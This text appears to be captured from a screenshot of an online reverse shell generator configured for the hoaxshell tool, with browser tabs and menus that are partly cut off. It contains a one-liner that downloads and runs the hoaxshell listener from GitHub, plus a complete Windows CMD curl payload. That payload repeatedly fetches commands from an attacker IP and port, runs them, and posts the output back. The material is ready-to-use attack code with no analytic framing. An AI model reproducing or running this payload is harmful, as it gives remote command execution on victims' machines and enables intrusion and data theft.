 Online - Reverse Shell G...
root@t3l3machus: /opt/...
root@t3l3machus: ~
Online - Reverse Shell Ge
hoaxshell/revshells at ma
AntiScan.Me | Online Viru
https://www.revshells.com
110%
Exploit-DB
Other Bookmarks
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.0.71
Port
9001
+1
Listener
Advanced
🚀 python3 -c "$(curl -s
https://raw.githubusercontent.com/t3l3machus
/hoaxshell/main/revshells/hoaxshell-
listener.py)" -t cmd-curl -p 9001
Type
hoaxshell
Copy
Reverse
Bind
MSFVenom
HoaxShell
Windows CMD cURL
PowerShell IEX
PowerShell IEX Constr Lang
Mode
PowerShell Outfile
PowerShell Outfile Constr
Lang Mode
Windows CMD cURL https
PowerShell IEX https
🚀 @echo off&cmd /V:ON /C "SET ip=192.168.0.71:9001&&SET sid="Authorization:
eb6a44aa-8acc1e56-629ea455"&&SET protocol=http://&&curl !protocol!!ip!/eb6a44aa
-H !sid! > NUL && for /L %i in (0) do (curl -s !protocol!!ip!/8acc1e56 -H !sid
!temp!cmd.bat & type !temp!cmd.bat | findstr None > NUL & if errorlevel 1
((!temp!cmd.bat > !tmp!out.txt 2>&1) & curl !protocol!!ip!/629ea455 -X POST -
!sid! --data-binary @!temp!out.txt > NUL)) & timeout 1" > NUL